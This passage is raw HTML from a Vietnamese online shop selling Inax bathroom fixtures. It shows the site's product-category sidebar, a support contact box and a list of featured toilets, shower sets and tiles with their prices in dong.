                            DANH MỤC SẢN PHẨM                                                    </div>
                                        <div class="sidebar-menu-wrap">
                        <ul id="menu-sidebar" class="sidebar-menu subeffect-fadein-left"><li id="nav-menu-item-5718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat  narrow "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/khuyen-mai/" class="">Khuyến mãi</a></li>
<li id="nav-menu-item-5677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/ban-cau/" class="">Bàn cầu</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-5679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/ban-cau/ban-cau-bon-cau-1-khoi/" class="">Bồn cầu 1 khối</a></li>
	<li id="nav-menu-item-5680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/ban-cau/ban-cau-bon-cau-2-khoi/" class="">Bồn cầu 2 khối</a></li>
	<li id="nav-menu-item-5681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/ban-cau/ban-cau-bon-cau-cam-ung/" class="">Bồn cầu cảm ứng</a></li>
	<li id="nav-menu-item-5682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/ban-cau/ban-cau-bon-cau-treo-tuong/" class="">Bồn cầu treo tường</a></li>
	<li id="nav-menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/ban-cau/ban-cau-shower-toilet/" class="">Shower Toilet</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-nhap-khau/" class="">Gạch inax nhập khẩu</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-5699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-nhap-khau/gach-inax-nhap-khau-celavio/" class="">CELAVIO (CWL + K)</a></li>
	<li id="nav-menu-item-5700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-nhap-khau/gach-inax-nhap-khau-ecocarat/" class="">ECOCARAT</a></li>
	<li id="nav-menu-item-5701" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-nhap-khau/gach-inax-nhap-khau-hb-hosowari-border/" class="">HB-HOSOWARI BORDER</a></li>
	<li id="nav-menu-item-5702" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-nhap-khau/gach-inax-nhap-khau-lascave/" class="">LASCAVE</a></li>
	<li id="nav-menu-item-5703" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-nhap-khau/gach-inax-nhap-khau-melvio-plofine/" class="">MELVIO PLOFINE</a></li>
	<li id="nav-menu-item-5704" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-nhap-khau/gach-inax-nhap-khau-ombre-border/" class="">OMBRE BORDER</a></li>
	<li id="nav-menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-nhap-khau/gach-inax-nhap-khau-rhythmic-ii/" class="">RHYTHMIC II</a></li>
	<li id="nav-menu-item-5739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-nhap-khau/gach-inax-nhap-khau-wave-border/" class="">WAVE BORDER</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/" class="">Gạch inax trong nước</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-5706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-255viz-color/" class="">255/VIZ COLOR</a></li>
	<li id="nav-menu-item-5707" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-355viz-color/" class="">355/VIZ COLOR</a></li>
	<li id="nav-menu-item-5708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-bb-bamboo-border/" class="">BB-BAMBOO BORDER</a></li>
	<li id="nav-menu-item-5709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-bl-bullion-border/" class="">BL-BULLION BORDER</a></li>
	<li id="nav-menu-item-5710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-checker/" class="">CHECKER</a></li>
	<li id="nav-menu-item-5711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-cmg-cool-mist-glass/" class="">CMG-COOL MIST GLASS</a></li>
	<li id="nav-menu-item-5712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-dl-delta/" class="">DL-DELTA</a></li>
	<li id="nav-menu-item-5713" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-eac-earth-color-border/" class="">EAC &#8211; EARTH COLOR BORDER</a></li>
	<li id="nav-menu-item-5714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-kaiha/" class="">KAIHA</a></li>
	<li id="nav-menu-item-5715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-pastel-plain-color/" class="">PASTEL PLAIN &#8211; COLOR</a></li>
	<li id="nav-menu-item-5716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-pool-tile/" class="">POOL TILE</a></li>
	<li id="nav-menu-item-5717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-ppc-point-color/" class="">PPC-POINT COLOR</a></li>
	<li id="nav-menu-item-5736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-stone-border/" class="">STONE BORDER</a></li>
	<li id="nav-menu-item-5735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-slc-shinjyu-luster-color/" class="">SLC-SHINJYU LUSTER COLOR</a></li>
	<li id="nav-menu-item-5737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-wv-waves/" class="">WV-WAVES</a></li>
	<li id="nav-menu-item-5734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/gach-inax-trong-nuoc/gach-inax-trong-nuoc-r-border/" class="">R-BORDER</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/bon-tieu/" class="">Bồn tiểu</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-5691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/bon-tieu/bon-tieu-bon-tieu-nam/" class="">Bồn tiểu nam</a></li>
	<li id="nav-menu-item-5692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/bon-tieu/bon-tieu-phu-kien-bon-tieu/" class="">Phụ kiện bồn tiểu</a></li>
	<li id="nav-menu-item-5742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/bon-tieu/bon-tieu-vach-ngan-tieu/" class="">Vách ngăn tiểu</a></li>
	<li id="nav-menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/bon-tieu/bon-tieu-van-xa-bon-tieu/" class="">Van xả bồn tiểu</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/bon-tam/" class="">Bồn tắm</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-5685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/bon-tam/bon-tam-bon-tam-galaxy/" class="">Bồn tắm Galaxy</a></li>
	<li id="nav-menu-item-5686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/bon-tam/bon-tam-bon-tam-massage/" class="">Bồn tắm Massage</a></li>
	<li id="nav-menu-item-5687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/bon-tam/bon-tam-bon-tam-ocean/" class="">Bồn tắm Ocean</a></li>
	<li id="nav-menu-item-5688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/bon-tam/bon-tam-bon-tam-vach-kinh/" class="">Bồn tắm vách kính</a></li>
	<li id="nav-menu-item-5689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/bon-tam/bon-tam-bon-tam-yem/" class="">Bồn tắm yếm</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/chau-rua/" class="">Chậu rửa</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-5694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/chau-rua/chau-rua-cabinet/" class="">Cabinet</a></li>
	<li id="nav-menu-item-5695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/chau-rua/chau-rua-chau-am-ban/" class="">Chậu âm bàn</a></li>
	<li id="nav-menu-item-5696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/chau-rua/chau-rua-chau-dat-ban/" class="">Chậu đặt bàn</a></li>
	<li id="nav-menu-item-5697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/chau-rua/chau-rua-chau-treo-tuong/" class="">Chậu treo tường</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/phu-kien/" class="">Phụ kiện</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-5720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/phu-kien/phu-kien-gia-ke-moc/" class="">Giá, kệ, móc</a></li>
	<li id="nav-menu-item-5721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/phu-kien/phu-kien-guong/" class="">Gương</a></li>
	<li id="nav-menu-item-5722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/phu-kien/phu-kien-hop-dung-giay/" class="">Hộp đựng giấy</a></li>
	<li id="nav-menu-item-5723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/phu-kien/phu-kien-hop-xa-phong-nuoc/" class="">Hộp xà phòng nước</a></li>
	<li id="nav-menu-item-5724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/phu-kien/phu-kien-may-say-tay/" class="">Máy sấy tay</a></li>
	<li id="nav-menu-item-5725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/phu-kien/phu-kien-phu-kien-voi-chau/" class="">Phụ kiện vòi chậu</a></li>
	<li id="nav-menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/phu-kien/phu-kien-thoat-san/" class="">Thoát sàn</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-5727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub narrow "><a href="https://thietbivesinhinax.com/danh-muc-san-pham/voi-chau-va-sen-tam/" class="">Vòi chậu và sen tắm</a>
<span class="arrow"></span><div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-5726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/voi-chau-va-sen-tam/voi-chau-va-sen-tam-cac-loai-voi-khac/" class="">Các loại vòi khác</a></li>
	<li id="nav-menu-item-5728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/voi-chau-va-sen-tam/voi-chau-va-sen-tam-sen-tam-buong-vach-kinh/" class="">Sen tắm buồng vách kính</a></li>
	<li id="nav-menu-item-5729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/voi-chau-va-sen-tam/voi-chau-va-sen-tam-sen-tam-nhiet-do/" class="">Sen tắm nhiệt độ</a></li>
	<li id="nav-menu-item-5730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/voi-chau-va-sen-tam/voi-chau-va-sen-tam-voi-bep/" class="">Vòi bếp</a></li>
	<li id="nav-menu-item-5731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/voi-chau-va-sen-tam/voi-chau-va-sen-tam-voi-cam-ung/" class="">Vòi cảm ứng</a></li>
	<li id="nav-menu-item-5732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/voi-chau-va-sen-tam/voi-chau-va-sen-tam-voi-chau-nuoc-lanh/" class="">Vòi chậu nước lạnh</a></li>
	<li id="nav-menu-item-5733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat " data-cols="1"><a href="https://thietbivesinhinax.com/danh-muc-san-pham/voi-chau-va-sen-tam/voi-chau-va-sen-tam-voi-tam-va-sen-tam/" class="">Vòi tắm và sen tắm</a></li>
</ul></div></div>
</li>
</ul>                    </div>
                </div>
                        <aside id="woocommerce_widget_cart-2" class="widget woocommerce widget_shopping_cart"><h3 class="widget-title">Giỏ hàng</h3><div class="widget_shopping_cart_content"></div></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">HỖ TRỢ TRỰC TUYẾN</h3>			<div class="textwidget"><p><center><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2017/11/hotline.png"><noscript><img src="/wp-content/uploads/2017/11/hotline.png"></noscript></center>
<br />
<i class="fa fa-envelope"></i> <a href="mailto:nguyenngocinax@gmail.com"> nguyenngocinax@gmail.com</a></br>
<i class="fa fa-envelope"></i> <a href="mailto:inaxmiennam@gmail.com"> inaxmiennam@gmail.com</a></p></div>
		</aside><aside id="woocommerce_products-3" class="widget woocommerce widget_products"><h3 class="widget-title">SẢN PHẨM TIÊU BIỂU</h3><ul class="product_list_widget">
<li>
	<a class="product-image" href="https://thietbivesinhinax.com/san-pham/bon-cau-inax-nap-dien-tu-ac-1008r-cw-kb22avn-bw1/" title="Bồn cầu Inax nắp điện tử AC-1008R + CW-KB22AVN/BW1">
		<div class="inner"><img width="100" height="100" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN-100x100.jpg" class="lazy lazy-hidden  wp-post-image" alt="" data-lazy-srcset="https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN-100x100.jpg 100w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN-300x300.jpg 300w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN-150x150.jpg 150w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN-367x367.jpg 367w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN-85x85.jpg 85w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN-50x50.jpg 50w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN-200x200.jpg 200w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN.jpg 510w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /><noscript><img width="100" height="100" src="https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN-100x100.jpg" class=" wp-post-image" alt="" srcset="https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN-100x100.jpg 100w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN-300x300.jpg 300w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN-150x150.jpg 150w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN-367x367.jpg 367w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN-85x85.jpg 85w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN-50x50.jpg 50w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN-200x200.jpg 200w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/AC-1008RCW-KB22AVN.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></div>	</a>
    <div class="product-details">
        <a href="https://thietbivesinhinax.com/san-pham/bon-cau-inax-nap-dien-tu-ac-1008r-cw-kb22avn-bw1/" title="Bồn cầu Inax nắp điện tử AC-1008R + CW-KB22AVN/BW1">
            Bồn cầu Inax nắp điện tử AC-1008R + CW-KB22AVN/BW1        </a>
                    <div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                Giá : <span class="woocommerce-Price-amount amount">25,660,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span>    </div>
</li>
<li>
	<a class="product-image" href="https://thietbivesinhinax.com/san-pham/sen-tam-cay-inax-bfv-6015s/" title="Sen tắm cây Inax BFV-6015S">
		<div class="inner"><img width="100" height="100" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-100x100.jpg" class="lazy lazy-hidden  wp-post-image" alt="" data-lazy-srcset="https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-100x100.jpg 100w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-300x300.jpg 300w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-150x150.jpg 150w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S.jpg 600w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-560x560.jpg 560w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-367x367.jpg 367w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-85x85.jpg 85w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-50x50.jpg 50w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /><noscript><img width="100" height="100" src="https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-100x100.jpg" class=" wp-post-image" alt="" srcset="https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-100x100.jpg 100w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-300x300.jpg 300w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-150x150.jpg 150w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S.jpg 600w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-560x560.jpg 560w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-367x367.jpg 367w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-85x85.jpg 85w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-50x50.jpg 50w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-6015S-200x200.jpg 200w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></div>	</a>
    <div class="product-details">
        <a href="https://thietbivesinhinax.com/san-pham/sen-tam-cay-inax-bfv-6015s/" title="Sen tắm cây Inax BFV-6015S">
            Sen tắm cây Inax BFV-6015S        </a>
                    <div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                Giá : <span class="woocommerce-Price-amount amount">13,460,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span>    </div>
</li>
<li>
	<a class="product-image" href="https://thietbivesinhinax.com/san-pham/im-50p1-wv-2/" title="IM-50P1/WV-2">
		<div class="inner"><img width="100" height="100" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-100x100.jpg" class="lazy lazy-hidden  wp-post-image" alt="IM-50P1/WV-2" data-lazy-srcset="https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-100x100.jpg 100w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-200x200.jpg 200w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-600x600.jpg 600w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-150x150.jpg 150w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-300x300.jpg 300w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-768x768.jpg 768w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-1024x1024.jpg 1024w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-560x560.jpg 560w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-367x367.jpg 367w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-85x85.jpg 85w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-50x50.jpg 50w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16.jpg 1417w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /><noscript><img width="100" height="100" src="https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-100x100.jpg" class=" wp-post-image" alt="IM-50P1/WV-2" srcset="https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-100x100.jpg 100w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-200x200.jpg 200w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-600x600.jpg 600w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-150x150.jpg 150w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-300x300.jpg 300w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-768x768.jpg 768w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-1024x1024.jpg 1024w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-560x560.jpg 560w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-367x367.jpg 367w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-85x85.jpg 85w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16-50x50.jpg 50w, https://thietbivesinhinax.com/wp-content/uploads/2017/11/2-16.jpg 1417w" sizes="(max-width: 100px) 100vw, 100px" /></noscript></div>	</a>
    <div class="product-details">
        <a href="https://thietbivesinhinax.com/san-pham/im-50p1-wv-2/" title="IM-50P1/WV-2">
            IM-50P1/WV-2        </a>
                    <div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>                Giá : <span class="woocommerce-Price-amount amount">790,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></span>    </div>
</li>
<li>
	<a class="product-image" href="https://thietbivesinhinax.com/san-pham/voi-sen-bon-tam-inax-bfv-656s/" title="Vòi sen bồn tắm Inax BFV-656S">
		<div class="inner"><img width="100" height="100" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-100x100.jpg" class="lazy lazy-hidden  wp-post-image" alt="" data-lazy-srcset="https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-100x100.jpg 100w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-300x300.jpg 300w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-150x150.jpg 150w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S.jpg 600w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-560x560.jpg 560w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-367x367.jpg 367w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-85x85.jpg 85w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-50x50.jpg 50w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-200x200.jpg 200w" data-lazy-sizes="(max-width: 100px) 100vw, 100px" /><noscript><img width="100" height="100" src="https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-100x100.jpg" class=" wp-post-image" alt="" srcset="https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-100x100.jpg 100w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-300x300.jpg 300w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-150x150.jpg 150w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S.jpg 600w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-560x560.jpg 560w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-367x367.jpg 367w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-85x85.jpg 85w, https://thietbivesinhinax.com/wp-content/uploads/2021/06/BFV-656S-50x50.jpg 50w, 